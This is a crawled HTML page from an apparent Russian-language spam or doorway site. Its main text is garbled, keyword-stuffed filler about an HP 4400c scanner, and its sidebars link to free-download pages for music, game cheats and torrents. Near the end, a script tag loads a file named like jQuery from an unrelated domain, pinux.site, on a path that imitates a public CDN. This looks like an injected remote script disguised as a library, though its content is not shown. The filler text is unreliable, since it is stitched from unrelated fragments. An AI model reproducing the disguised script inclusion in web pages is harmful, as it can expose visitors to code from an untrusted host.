

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-skaner-hp-4400c.html
body_size: 2103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сканер hp 4400c - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сканер hp 4400c</h2>
                            </header>
                            <p>29. 05. HP Color LaserJet 3600 Новинки от HP : принтер Photosmart 7960 и сканер Scanjet 4600. Thermaltake Xaser II 6000 Series. 29. 05. HP Color LaserJet 3600 Новинки от HP : принтер Photosmart 7960 и сканер Scanjet 4600. Thermaltake Xaser II 6000 Series. 
Auf Ihrem PC ist Windows 8 installiert. Bei einem signierten Treiber handelt es. der keine g ltige digitale Signatur aufweist oder der nach dem Signieren. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-skachat-pesni-dzhoniboya-besplatno-kogda-my-vzletaem.html">Скачать песни джонибоя бесплатно когда мы взлетаем</a></li>
                                <li><a href="ahn44v-skachat-shufutinskiy-pesnya-evreyskogo-portnogo.html">Скачать шуфутинский песня еврейского портного</a></li>
                                <li><a href="ahn44v-skachat-muzyku-dlya-urokov-ritmiki.html">Скачать музыку для уроков ритмики</a></li>
                                <li><a href="ahn44v-inkognito-gruppa-skachat.html">Инкогнито группа скачать</a></li>
                                <li><a href="ahn44v-stas-mihaylov-dlya-tebya-minus-skachat.html">Стас михайлов для тебя минус скачать</a></li>
                                <li><a href="ahn44v-prohor-shalyapin-kakaya-noch-minus.html">Прохор шаляпин какая ночь минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Инструкция На Русском Hp Scanjet 3600 Series - dernovayuliya.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-skachat-patch-na-stalker-chistoe-nebo.html">Скачать патч на сталкер чистое небо</a></li>
                                            <li><a href="ahn44v-chity-skachat-dlya-kopatel-onlayn.html">Читы скачать для копатель онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-skachat-besplatno-kuzovlev-6-klass-reader.html">Скачать бесплатно кузовлев 6 класс reader</a></li>
                                            <li><a href="ahn44v-znaki-film-skachat-torrent.html">Знаки фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-belyy-parohod-pesnya-skachat.html">Белый пароход песня скачать</a></li>
                                            <li><a href="ahn44v-flag-i-gerb-bashkortostana-prezentaciya.html">Флаг и герб башкортостана презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-referat-na-temu-vinchester-skachat.html">Реферат на тему винчестер скачать</a></li>
                                            <li><a href="ahn44v-skachat-gta-rossiya-na-android.html">Скачать гта россия на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
